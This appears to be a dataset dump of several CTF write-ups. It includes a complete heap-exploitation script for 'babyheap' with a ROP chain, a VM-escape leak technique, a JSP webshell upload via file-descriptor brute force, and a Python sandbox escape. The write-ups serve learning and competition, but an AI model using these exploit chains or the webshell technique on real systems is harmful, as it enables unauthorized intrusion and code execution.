text_chunk
stringlengths 151
703k
|
|---|
This challenge was created with the intention of showing partipicants how easy it is to decompile .NET code, presented in a fun game challenge.
The challenge provides a Unity game. This is evident upon launching the game where you're greeted with "Made with Unity".
Exploring the game there's a jump that cannot be made. Rereading the descrption "*Have a look around the map for anything that might be of help. It won't be easy.*" It's evident the challenge is to somehow manipulate the players movement capabilties.
Investigating the game files and with a quick google search Unity games reveals, the game is most likely built with C#.
With a tool such as DnSpy it's possible to reverse and modify the C# code.
We need to know figure out where exactly the game code is stored. A quick search for Unity game hacking reveals, it's stored in the Managed folder. Navigating into `RE Platformer_Data\Managed` there's a bunch of DLLs, the game code is contained within `Assembly-CSharp.dll`. 
Opening this file up in DnSpy reveals `PlayerMovement`, this is exactly what we're looking for.
To modify the game behaviour, the easiest way to go about it is within the start function. This function is called by the game engine once the object is created. 1. Right clicking2. 'Edit Method'3. Modify the gravityScale to say 5% of the original 
Then saving the modified file and replacing the orignal one.
With this we're able to jump our way to the flag.
**Flag**: `UACTF{ALPH4B3T_K1NG_4PPL3}`
|
### Babyheap
was a pwn challenge from 0CTF/TCTF 2022 edition
This challenge is typical note app with vuln.
A heap challenge based on libc-2.35 , last ubuntu 22.04 libc at the time of writing..
so no hooks..
classic menu from early classical ctf period..
The program has a seccomp in place, that limit us to open/read/write ROP, no execve..so no one-gadgets too..
### BugBug is at `Update` function below. We can pass negative value to this `Size` and earn almost unlimited heap overflow.
```c else { printf("Size: "); lVar2 = r_get_int(); if (*(long *)(param_1 + (long)(int)uVar1 * 0x18 + 8) < lVar2) { puts("Invalid Size"); } else { printf("Content: "); get_bytes(*(undefined8 *)(param_1 + (long)(int)uVar1 * 0x18 + 0x10),lVar2); printf("Chunk %d Updated\n",(ulong)uVar1); } } return;```
### Exploit: leakSince no UAF & null terminated inputs, we chose to create overlap chunk to get leak. The plan is as follows.1. Arrange the chunks as below.2. Free #4 to consolidate chunk with #13. Alloc some chunks to overlap main_arena's address and #34. free #6 to chain unsortedbin for heap leak5. view #2 to leak libc + heap
```Chunk #0 [ALLOC] <-- to edit #1 headerChunk #1 [FREE ] <-- unsortedbin with fake headerChunk #2 [ALLOC] <-- for leakChunk #3 [ALLOC] <-- for tcache poisoningChunk #4 [ALLOC] <-- make prev inuse: falseChunk #5 [ALLOC] <-- guard chunkChunk #6 [ALLOC] <-- bigger than 0x420Chunk #7 [ALLOC] <-- guard chunkChunk #8-15 [FREE ] <-- fill tcache```
### Exploit: do the tcache poisonning dance two times..
So for exploitation we will use a classical tcache poisonning attack, wich is easy with heap overflow.
We just have to free at least 2 chunks… then overwrite their fd pointer with the heap overflow.
We will reuse the same method to achieve code execution than in ezvm challenge from this ctf.
[https://github.com/nobodyisnobody/write-ups/tree/main/0CTF.TCTF.2022/pwn/ezvm](http://)
We will create a fake `dtor_list` table in tls-storage zone just before libc.
the `call_tls_dtors()` will also permit us to set `rdx` register,
we will use a very usefull gadget in libc, to pivot stack on rdx
```libc.address + 0x000000000005a170 # mov rsp, rdx ; ret```
instead of calling system like in ezvm challenge , we will setup rdx to point to our rop,
and will call the `mov rsp,rdx` gadget with out fake `dtor_list` table
our ROP is a classic open / read / write rop
that will dump the flag.
For using this method ,we need two writes:
- one to erase the random value that is used for calculating mangled value as `fs:0x30`- another to write our fake `dtor_list` table and our rop
so we will do tcache poisonning attack two times…
then we exit the program, that will execute our rop at exit time… and dump the flag.

here is the exploit code commented(more or less):
```python#!/usr/bin/env python# -*- coding: utf-8 -*-from pwn import *context.arch = 'amd64'context.log_level = 'error'
TARGET = './babyheap'HOST = '47.100.33.132'PORT = 2204
elf = ELF(TARGET)libc = ELF('./libc.so.6')
if not args.REMOTE: r = process(TARGET)else: r = remote(HOST, PORT)
def a(size, data): r.sendlineafter(b'mand: ', b'1') r.sendlineafter(b'Size: ', str(size).encode()) r.sendlineafter(b'tent: ', data)
def e(idx, data, size=-1): r.sendlineafter(b'mand: ', b'2') r.sendlineafter(b'ndex: ', str(idx).encode()) r.sendlineafter(b'Size: ', str(size).encode()) r.sendlineafter(b'tent: ', data)
def d(idx): r.sendlineafter(b'mand: ', b'3') r.sendlineafter(b'ndex: ', str(idx).encode())
def v(idx): r.sendlineafter(b'mand: ', b'4') r.sendlineafter(b'ndex: ', str(idx).encode())
# function to rotate leftrol = lambda val, r_bits, max_bits: \ (val << r_bits%max_bits) & (2**max_bits-1) | \ ((val & (2**max_bits-1)) >> (max_bits-(r_bits%max_bits)))
#----------------------------------------------------
a(0xf8, b'11111111')a(0xf8, b'22222222')a(0x48, b'33333333') #2a(0x48, b'44444444') #3a(0x48, b'........') #4a(0x48, b'........') #5a(0xf8, b'55555555')a(0x28, b'66666666')for i in range(7): a(0xf8, b'a')
for i in range(7): d(14-i)
a(0x418, b'cccccccc') #8a(0x18, b'cccccccc')
d(1)e(0, b'!'*0xf8+p64(0x241)[:-1])e(5, b'!'*0x40+p64(0x240))
d(6)a(0x78, b'aaaaaaaa')a(0x78, b'bbbbbbbb')
d(8)v(2)r.recvuntil(b'[2]: ')leak = u64(r.recv(8))print(f"leak: {leak:x}")libc.address = leak - 0x219ce0stdout = libc.sym['_IO_2_1_stdout_']environ = libc.sym['environ']leak = u64(r.recv(8))print(f"leak: {leak:x}")heap = leak - 0xe00def mangle(v): return v ^ (heap >> 12)
rop = ROP(libc)
print(f"base: {libc.address:x}")print(f"heap: {heap:x}")
payload = b''payload += b'@'*0xf8payload += flat(0x81)payload += b'@'*0x78payload += flat(0x81)payload += b'@'*0x78
payload += flat(0x51)payload += b'2'*0x48payload += flat(0x51)payload += b'3'*0x48payload += flat(0x51)payload += b'4'*0x48payload += flat(0x51)payload += b'5'*0x48payload += flat(0x81)[:-1]
e(0, payload)d(3)d(2)
payload = b''payload += b'@'*0xf8payload += flat(0x81)payload += b'@'*0x78payload += flat(0x81)payload += b'@'*0x78
payload += flat(0x51)#payload += p64(mangle(stdout))payload += p64(mangle(libc.address - 0x2920))payload += b'2'*0x40payload += flat(0x51)payload += p64(mangle(0))payload += b'3'*0x40payload += flat(0x51)payload += b'4'*0x48payload += flat(0x51)payload += b'5'*0x48payload += flat(0x81)[:-1]
over1 = b''over1 += p64(0)*5+p64(0x101)+p64( (libc.address-0x2890)^((heap+0x710)>>12) )e(7,over1)e(0, payload)
#---------------------------------------------------------------# gagdets from libcpop_rdi = rop.find_gadget(['pop rdi', 'ret'])[0]pop_rsi = rop.find_gadget(['pop rsi', 'ret'])[0]pop_rax_rdx_rbx = libc.address + 0x0000000000090528 # pop rax ; pop rdx ; pop rbx ; retpop_rax = rop.find_gadget(['pop rax', 'ret'])[0]xchg_eax_edi = libc.address + 0x000000000014a385 # xchg eax, edi ; retxchg_eax_edx = libc.address + 0x00000000000cea5a # xchg eax, edx ; retsyscall = libc.address + 0x0000000000091396 # syscall; ret;
a(0xf8, b'a1a1')ropa = libc.address - 0x2890# our final ROP thant will dump the flagmyrop= b''# open(fname,O_RDONLY) (8 qwords)myrop += p64(0)+p64(pop_rdi)+p64(ropa+(29*8))+p64(pop_rsi)+p64(0)+p64(pop_rax)+p64(2)+p64(syscall)# read(fd,buff,256) (8 qwords)myrop += p64(xchg_eax_edi)+p64(pop_rsi)+p64(ropa+0x200)+p64(pop_rax_rdx_rbx)+p64(0)+p64(0x200)+p64(0)+p64(syscall)# write(fd,buff,256) (8 qwords)myrop += p64(xchg_eax_edx)+p64(pop_rdi)+p64(1)+p64(pop_rsi)+p64(ropa+0x200)+p64(pop_rax)+p64(1)+p64(syscall)#myrop += p64(pop_rdi)+p64(1)+p64(pop_rsi)+p64(ropa-0x200)+p64(pop_rax_rdx_rbx)+p64(1)+p64(0x100)+p64(0)+p64(syscall)# exit() (5 qwords)myrop += p64(pop_rax_rdx_rbx)+p64(60)+p64(0)+p64(0)+p64(syscall)if args.REMOTE: myrop += b'/flag\x00'else: myrop += b'flag.txt\x00'
#----------------------------------------------------# prepare our ropa(0xf8, myrop)
# gadget we will use to pivot on ROPgadget0 = libc.address + 0x000000000005a170 # mov rsp, rdx ; ret
# triggera(0x48, b'aaaaaaaa')fake = b''fake += p64(0)+p64(libc.address-0x2900)+p64(0)*2
# where do we jump, address need to be rotated left 17 bites , we will use a mov rsp,rdx / ret gadget to pivot on stack were we wantfake += p64(rol(gadget0,0x11,64)) # where do we jumpfake += p64(0xdeadbeef) # first arg goes in rdifake += p64(0xdeadbeef) # fake += p64(libc.address - 0x2888) # arg goes in rdx , so address of our ROP where we pivot ideally ready on heap
a(0x48, fake)# exit , so our rop will be executedr.sendlineafter(b'mand: ', b'5')
r.interactive()r.close()```
*nobodyisnobody still on the pwn side..*
|
Intend solutions for interweave challenges (level 1 , 2 , 3 and 4)
In brief, you can use methods from this paper [MAGE: Mutual Attestation for a Group of Enclaves without Trusted Third Parties]( https://www.usenix.org/conference/usenixsecurity22/presentation/chen-guoxing ) to solve level 3, and use [`sha_ni` instruction sets](https://www.intel.com/content/www/us/en/developer/articles/technical/intel-sha-extensions.html ) then try your best to make your code short enough to sovle level 4.
Detailed writeup:
[https://github.com/hzqmwne/my-ctf-challenges/tree/master/0CTF_TCTF-2022/interweave](https://github.com/hzqmwne/my-ctf-challenges/tree/master/0CTF_TCTF-2022/interweave )
|
#### EZVM
was a pwn challenge from 0CTF/TCTF 2022 edition.
it was a virtual machine escape challenge.
The cpu implemented is what is called a stack machine in computer science --> https://en.wikipedia.org/wiki/Stack_machine
is has some internal registers too, mainly an instruction pointer, a stack pointer, and 4 general registers that can be transferred on stack
via `push` / `pop` style instructions.
Let's have a look at `main` function:

Nothing much happens here as you can see, after some setup, an input is read from user, and the program keep calling the `run_vm` function until the user does not input "bye bye", in this case the program will return
Let's have a look to `run_vm` function (offset 0x228E)

So this function does:
+ ask for desired code memory size (maximum size 0x200), and allocate this memory.+ ask for desired data memory size (no maximum, but sizes bigger than 0x200000000000000 are treated differently, more about this later on..), and allocates this memory size multiplied by 8+ read the code from the user.+ call `initvm()`, that will clear internal registers memory in `.bss` (size 0x58), and allocate stack memory (size 0x800)+ `execute_vm()` will run code loaded in the vm , this is the main execution loop that fetch opcodes, and execute them, until we reach end of code loaded, or we hit an exit instruction.+ finally `free_buffer()` will free allocated data, code and stack memories..
We saw, that when allocating data memory, we can once (a register `dword_5010` is set once done, and tested) allocate a very big chunk of memory, above 0x200000000000000.
and we saw that this requested size multiplied by 8 is requested by `malloc`, the multiplication by 8 is a left shift by 3 bits as you can see in the assembly code:

The result of this, if that the 3 upper bits of `mem_count` will just be ignored after the shift,
so for example if we ask for 0x2000000000030000 size, `malloc` will allocate (0x30000 << 3) bytes and the 3 uppermost bits will be ignored.
And that is important for the vulnerability that we will use.
The **opcode 21** instruction is an instruction to write one of the 4 internal registers to the data memory, the memory encoding of the instruction looks like this:
```1 byte -> 21 ; opcode1 byte -> 21 ; opcode 211 byte -> reg ; internal register (0 to 3)1 qword -> offset ; offset to write from beginning of data memory```
Here is the opcode reverse:

the `memory_size_5060` var, is the requested data memory size, 0x2000000000030000 for example.
so the result of all this is that we have an oob write with this opcode, because the real allocated size for data memory was (0x30000<<3) , and `v7` the offset where we will write is compared to not be bigger than 0x2000000000030000,
so we can write a lot further than the data memory chunk's end...
**So we have an oob write..**
Also if we ask for a data memory size bigger than 0x21000 (the heap size), it will be allocated by `malloc` via `mmap`, just before the `libc` in memory.
So with our oob write we can write anywhere in `libc` for example..
**Here is a quick explanation of different opcodes, r0-3 are the 4 internal registers:**
```0 -> push r0-3 on stack1 -> pop from stack (to r0-r3)2 -> add3 -> sub4 -> multiply5 -> divide6 -> modulo7 -> shl8 -> shr9 -> and10 -> well no 10 , because 10 is carriage return , and ends code input :)11 -> or12 -> xor13 -> test14 -> jmp offset15 -> jmpne offset ,jump if actual stack value != 0, and pop value16 -> jmpe offset ,jump if actual stack value == 0, and pop value17 -> compare two stacks entries, pop them, push 1 if equals18 -> compare two stacks entries, pop them, push 1 if lower19 -> compare two stacks entries, pop them, push 1 if higher20 -> set 64bit value of internal reg r0-321 -> write r0-r3 to offset in data memory (oob is here)22 -> read data memory value at offset, in internal register r0-3 (no oob in this one)23 -> exit opcode```
All the logical and arithmetic operations operates on two last values on stack, that are removed from stack, the result is pushed on stack..
that's how stack machines live their life...
**So What's the plan ?**
Well with the oob opcode , we can write after the data memory.. but we need a libc address leak to make it usefull..
and there are no opcodes that permit us to write something...
**so how to leak???**
well, we can see that if an unknown opcode is given, a message is printed:

we can abuse this to leak a value, for example:
we logical `AND` this value with the bit we want to leak, and if it result zero we can jump to exit, then we put an unknow opcode after the conditionnal jump that will be executed if the jump does not occurs, and will print the "what???" string..
Like this we can leak bits value one by one..
**so what to leak ???**
well, if we do two rounds with correct sizes (0x800 for data mem) , libc will leave us a `main_arena` address on data memory first address...
so we just have to leak this `main_arena` address with our method above...
here is the python code for the leak:
```python# leak libc value bit by bit (we assume that firt 5 bits are zeroes (which is the case for main_arena address)for i in range(5,40,1): print('leaking bit '+str(i)) code = b'\x16\x00'+p64(0) # load data mem offset 0 to r0 (will contain a main_arena value on second round) code += b'\x00\x00' # push r0 code += b'\x14\x01'+p64(1<
|
https://gist.github.com/parrot409/e8a499a17f286ef8f462bcde3d7ef065
php tricks came in use again lolthe tmp file uploads are written at /tmp/undertowXXXXXXXXXXXXX we don't know the filename but the management-upload endpoint can save us here.This endpoint is used for commands that require fileupload like deploying or patching.We can use this endpoint for the "enable deploy" command.
So first we create an unmanaged deploy```name: lol.warruntime-name: lol.warpath: /proc/self/fd/BRUTEFORCE```
This won't give error because paths are not checked while creating the container but while enabling the container
then use the management-upload endpoint to send the enable command for the container and also upload 10-15 files.undertow automatically writes all files to /tmp and keeps FDs open while processing our command.```curl ... -F a=@/tmp/payload2.war b=@/tmp/payload.war c=@/tmp/payload.war```
so this command allocates 10 FDs and process the enable command. when we hit the right FD, the jsp webshell is uploaded!
|
# backend
Description: We have this weird compiler. Can you make it output '\x00' in code section? backend provides a service and a modified unstripped LLVM 15.0.0rc3 static compiler binary. The service takes a file as input and then runs `./llc -filetype=obj -march=chal test.ll` and `"objcopy -O binary --only-section=.text test.o ans` on it, and if the `ans` file contains exactly one `00` byte then the flag is given.
## Solution
As a first step I tried some LLVM IR inputs for the added `chal` architecture to see what happens.For most inputs the llc crashes at `LLVM ERROR: Cannot select: ` which if we run llc with `-debug` shows that this is coming from the `Instruction selection` step.More precisely the `Chal DAG->DAG Pattern Instruction Selection`. Looking into the binary we can find the relevant code for it under `ChalDAGToDAGISel`.
So what is happening is that during the internal LLVM Data Dependence Graph to `Chal Native Code` translation not valid translations for our input are found.Presumably there is one specific DAG input that generates the `00` byte we want in our output and everything else will be invalid.

Looking how the actual code selection works, what is happening is that a MatcherTable which encodes a state-machine used for decoding instructions is supplied to [`llvm::SelectionDAGISel::SelectCodeCommon`](https://github.com/llvm/llvm-project/blob/release/15.x/llvm/lib/CodeGen/SelectionDAG/SelectionDAGISel.cpp#L2792).

So by understanding how the `SelectCodeCommon` function and the instruction matching state-machine work, it will be possible to figure out how the required input program should look like.
The opcode table for the state machine can be found [here](https://github.com/llvm/llvm-project/blob/release/15.x/llvm/include/llvm/CodeGen/SelectionDAGISel.h#L117).The opcode table for the input LLVM DAG can be found [here](https://github.com/llvm/llvm-project/blob/release/15.x/llvm/include/llvm/CodeGen/ISDOpcodes.h#L40).
Based on those together with the source I manually reconstructed the MatcherTable to this:
```OPC_SwitchOpcode Case Opcode: 0x039 "MUL" OPC_MoveChild0 OPC_CheckOpcode (Opcode: ADD) OPC_MoveChild0 OPC_CheckOpcode (Opcode: SDIV) OPC_MoveChild0 OPC_CheckOpcode (Opcode: MUL) OPC_SCOPE Try: OPC_MoveChild0 OPC_CheckOrImm (Val: 0x05) OPC_RecordChild0 OPC_MoveParent OPC_CheckChild1Integer (Val: 0x07) OPC_MoveParent OPC_CheckChild1Integer (Val: 0x22) OPC_MoveParent OPC_CheckChild1Integer (Val: 0x25) OPC_MoveParent OPC_MoveChild1 OPC_CheckOpcode (Opcode: ADD) OPC_MoveChild0 OPC_CheckOpcode (Opcode: SDIV) OPC_MoveChild0 OPC_CheckOpcode (Opcode: MUL) OPC_RecordChild0 OPC_CheckChild1Integer (Value 0x42) OPC_MoveParent OPC_CheckChild1Integer (Value 0x1b) OPC_MoveParent OPC_CheckChild1Integer (Value 0x50) OPC_MoveParent OPC_MorphNodeTo1 (f7 00 00 08 02 00 01) Catch: OPC_RecordChild0 OPC_CheckChild1Integer (Val: 0x42) OPC_MoveParent OPC_CheckChild1Integer (Val: 0x1b) OPC_MoveParent OPC_CheckChild1Integer (Val: 0x50) OPC_MoveParent OPC_MoveChild1 OPC_CheckOpcode (Opcode: ADD) OPC_MoveChild0 OPC_CheckOpcode (Opcode: SDIV) OPC_MoveChild0 OPC_CheckOpcode (Opcode: MUL) OPC_MoveChild0 OPC_CheckOrImm (Val: 0x05) OPC_RecordChild0 OPC_MoveParent OPC_CheckChild1Integer (Val: 0x07) OPC_MoveParent OPC_CheckChild1Integer (Val: 0x22) OPC_MoveParent OPC_CheckChild1Integer (Val: 0x25) OPC_MoveParent OPC_MorphNodeTo1 (f7 00 00 08 02 01) Case Opcode: 0x00b "Constant" OPC_RecordNode OPC_CheckPredicate (Predicate: 00) OPC_EmitConvertToTarget (RecNo: 0) OPC_MorphNodeTo1 (fa 00 00 08 01 01) Case Opcdoe 0x102 "BR" OPC_RecordNode OPC_RecordChild1 OPC_MoveChild1 OPC_CheckOpcode (Opcode: BasicBlock) OPC_MoveParent OPC_EmitMergeInputChains1_0 OPC_MorphNodeTo0 (fb 00 01 01 01) ``` The only interesting part of it was to make sure the `OPC_CheckChild1Integer` values were correctly decoded as in the original program:
```def GetVBR(vals): index = 0 if (vals[0] & 128) == 0: return vals[0] index = 0 shift = 0 nextBits = vals[0] val = (nextBits&127) while (nextBits & 128) != 0: shift += 7 index += 1 nextBits = vals[index] val |= (nextBits&127) << shift return val def decodeSignRotatedValue(val): if((val&1) == 0): return val >> 1 if (val != 1): return -(v >> 1) return 1 << 63
def decode(vals): vbr = GetVBR(vals) dec = decodeSignRotatedValue(vbr) return hex(dec)
# Constant Values to decodeprint(decode([0x0e]))print(decode([0x44]))print(decode([0x4a]))print(decode([0x84, 0x01]))print(decode([0x36]))print(decode([0xa0, 0x01]))```
Luckily there is no need to understand most instructions, to see what the challenge wants us to do.The first switch case is what we are interested in:
- If the node we are looking at is a multiplication (`%v = mul i64 %p0, %q0`) - Move to the first child, check it is an addition (`%p0 = add i64 %p1, ??`) - Move to the first child, check it is a signed division (`%p1 = sdiv i64 %p2, ??`) - Move to the first child, check it is a multiplication (`%p2 = mul i64 ??, ??`) - Try: - Move to the first child of `p2`, check it is a logical or operation with the constant `5` (`%o0 = or i64 ??, 5`) - Check that `p2`'s second child is a constant with the value `7` - Check that `p1`'s second child is a constant with the value `34` - Check that `p0`'s second child is a constant with the value `37` - Move to the second child of `v` and check that it is an addition (`%q0 = add i64 %q1, ??`) - Move to the first child, check that it is an addition (`%q0 = add i64 %q1, ??`) - Move to the first child, check it is a signed division (`%q1 = sdiv i64 %q2, ??`) - Move to the first child, check it is a multiplication (`%q2 = mul i64 ??, ??`) - Check that `q2`'s second child is a constant with the value `66` - Check that `q1`'s second child is a constant with the value `27` - Check that `q0`'s second child is a constant with the value `80` - GENERATE `00` - Catch: - Check that `p2`'s second child is a constant with the value `66` - Check that `p1`'s second child is a constant with the value `27` - Check that `p0`'s second child is a constant with the value `80` - Move to the second child of `v` and check that it is an addition (`%q0 = add i64 %q1, ??`) - Move to the first child, check that it is an addition (`%q0 = add i64 %q1, ??`) - Move to the first child, check it is a signed division (`%q1 = sdiv i64 %q2, ??`) - Move to the first child, check it is a multiplication (`%q2 = mul i64 ??, ??`) - Move to the first child of `q2`, check it is a logical or operation with the constant `5` (`%o0 = or i64 ??, 5`) - Check that `q2`'s second child is a constant with the value `7` - Check that `q1`'s second child is a constant with the value `34` - Check that `q0`'s second child is a constant with the value `37` - GENERATE `00`
This gives two valid paths for generating the `00` byte we want.
```define i64 @f() #1 {entry: %some = add i64 0, 42 br label %middlemiddle: %o0 = or i64 %some, 5
%q2 = mul i64 %o0, 7 %q1 = sdiv i64 %q2, 34 %q0 = add i64 %q1, 37
%p2 = mul i64 %some, 66 %p1 = sdiv i64 %p2, 27 %p0 = add i64 %p1, 80
%v = mul i64 %p0, %q0
br label %endend: ret i64 %v}
attributes #1 = { noinline nounwind optnone ssp uwtable }```
This very simple program fulfills the `catch` path of the parsing and yields the `00` byte as expected.The program is split into 3 basic blocks so the data dependency doesn't optimize any of the values away. `%some = add i64, 0, 42` is represented as `%some = 42` during the DAG Instruction selection and is put into a separate basic block to prevent constant propagation to simplify the `middle` block. The `end` block is needed so the instructions in `middle` are evaluated at all.
Giving this program to the remote server yields the flag: `flag{I_fa1led_to_find_any_minimal_llvm_Target_example_online_|so_this_one_is_MANUALLY_minimized_fr0m__bpf_:(}`
|
# TreeboxIt is the only challenge I solved during the Google CTF 2022, and it took me approximately 5 hours to solve (considering the fact that it is my second live CTF experience, I am proud of the result). The challenge itself is available by [link](https://capturetheflag.withgoogle.com/challenges/sandbox-treebox)## Description and codeDescription: `I think I finally got Python sandboxing right.`
treebox.py```python#!/usr/bin/python3 -u## Flag is in a file called "flag" in cwd.## Quote from Dockerfile:# FROM ubuntu:22.04# RUN apt-get update && apt-get install -y python3#import astimport sysimport os
def verify_secure(m): for x in ast.walk(m): match type(x): case (ast.Import|ast.ImportFrom|ast.Call): print(f"ERROR: Banned statement {x}") return False return True
abspath = os.path.abspath(__file__)dname = os.path.dirname(abspath)os.chdir(dname)
print("-- Please enter code (last line must contain only --END)")source_code = ""while True: line = sys.stdin.readline() if line.startswith("--END"): break source_code += line
tree = compile(source_code, "input.py", 'exec', flags=ast.PyCF_ONLY_AST)if verify_secure(tree): # Safe to execute! print("-- Executing safe code:") compiled = compile(source_code, "input.py", 'exec') exec(compiled)```
## Thoughts during the CTFThe first thing I've done is generate the `flag` file inside the same directory as `treebox.py` and write the flag `ctf{wa1tf0r.me}` inside to ensure I have the environment as close as possible.While looking through the code, it's easy to spot the `ast` module. The [module](https://docs.python.org/3/library/ast.html) allows for the generation of Abstract Syntax Trees. At the time of CTF and even now, IDK what the hell it is. I undersend that it converts all the fancy Python code to a more abstract one that is more suitable for code flow charts. So, based on that, I added the print statement that allowed me to see the abstract tree produced and spot anything interesting. The third and final piece of the puzzle - is banned statements. Code does not allow any `Import`, `ImportFrom`, and `Call` in the abstract syntax tree (produced only from ~user~ hacker input). `Import` and `InputFrom` are pretty self-explanatory. However, we have the third statement - `Call`. This statement appears in the abstract much more often than I wanted. It is mainly because of its ties with the Python syntax. The `Call` shows during functions call (who would have thought!) and during the methods call
To sum up the first thoughts, we have:- **abstract syntax trees**- **hacker-controlled input**- **banned Import, ImportFrom, and Call**
After all the magic modifications (and some debugging with `ast`), the code looked like this:```python#!/usr/bin/python3 -u## Flag is in a file called "flag" in cwd.## Quote from Dockerfile:# FROM ubuntu:22.04# RUN apt-get update && apt-get install -y python3#import astimport sysimport os
def verify_secure(m): for x in ast.walk(m): match type(x): case (ast.Import|ast.ImportFrom|ast.Call): print(f"ERROR: Banned statement {x}") return False return True
abspath = os.path.abspath(__file__)dname = os.path.dirname(abspath)os.chdir(dname)
print("-- Please enter code (last line must contain only --END)")source_code = ""while True: line = sys.stdin.readline() if line.startswith("--END"): break source_code += line
tree = compile(source_code, "input.py", 'exec', flags=ast.PyCF_ONLY_AST)if verify_secure(tree): # Safe to execute! print("-- Executing safe code:") compiled = compile(source_code, "input.py", 'exec') exec(compiled)print(ast.dump(ast.parse(source_code).body[0]))```
## Further movement
I started by googling information about the `ast` and saw some warnings on the python docs that [module may produce tree even when the syntax is wrong](https://docs.python.org/3/library/ast.htmlast.parse). Now I know that it was a rabbit hole, but at the time, I thought it may be an excellent way to solve the challenge (you see, in the code, the `compile` function is used to generate the tree, not the `ast.parse`). After some time, I realised it was a dead end and started over. I searched for "calling function without call" and spotted this [the thread on StackExhange](https://codegolf.stackexchange.com/questions/22469/call-a-method-without-calling-it), and it was very helpful. I tested the proposed variants and ended with the two simplest:using Meta Classes```python>>> def func(*args): print('somebody called me?')>>> class T(type): pass>>> T.__init__ = func>>> class A: __metaclass__ = Tsomebody called me?```and the second one, using functions and decorators```python>>> def func(*args): print('somebody called me?')>>> @func>>> def nothing():passsombody called me?```So, in the `treebox.py`, it looks like this:```python-- Please enter code (last line must contain only --END) class T(type):pass T.init=print class A(metaclass=T):pass --END-- Executing safe code: ```or```python-- Please enter code (last line must contain only --END) @print def nothing(*args):pass --END -- Executing safe code:<function nothing at 0x7fee5d1ae5f0>```
By this time, I understood how to exec the function without `Call` appearing in the syntax tree. So, I thought about the steps involved to read the file `flag` and came up with the following list:- open file- read file content- print flag
I abandoned the idea with Meta Classes, as I have more experience with functions than with classes.I started with 'open file,' which I thought was the most challenging task. The first problem I saw - I didn't know how to pass the file name `flag` to the `open` function. So, I started with generating this filename using the decorators and functions. (Now I think that it was overkill and string was enough, but at the time, it was easier to do)
The following code was generated.```pythondef func(arg): return arg.__name__
@funcdef flag():pass
x=flag```As the decorator receives the function it decorates as the argument, I used `arg.__name__` to receive the function's `flag` name, which so happened to be `flag`.
The same decorator property was abused to open the file. It was simply achieved by adding decorator `@open` that, later during execution, will make the same as `open('flag')`. The 'flag' string is passed to the decorator `@open` from decorator `@func`. Now the code looks like this:
```pythondef func(arg):return arg.__name__ @open @func def flag():pass x=flag```
This code allowed me to open a file with the name `flag`, so the first task was done. We are left with 'read file' and 'print flag.' I had no idea how to read files without using the `read` method (which will generate `Call` in AST), so I switched to printing. It was easy. I just copied the code from the sample above.```[email protected]:$ python3 treebox.py -- Please enter code (last line must contain only --END)def func(arg):return arg.__name__ @print @func def flag():pass x=flag --END-- Executing safe code:flagFunctionDef(name='func', args=arguments(posonlyargs=[], args=[arg(arg='arg')], kwonlyargs=[], kw_defaults=[], defaults=[]), body=[Return(value=Attribute(value=Name(id='arg', ctx=Load()), attr='__name__', ctx=Load()))], decorator_list=[])```
Now we know how to open files and how to print. All we need is to read the file content. The most obvious way requires the use of the `read` method, which will not pass our filter, so there must be another way. After searching, I found a thread on [StackOverflow](https://stackoverflow.com/questions/17949508/python-read-all-text-file-lines-in-loop) that used a similar technique to read files without the `read` method.
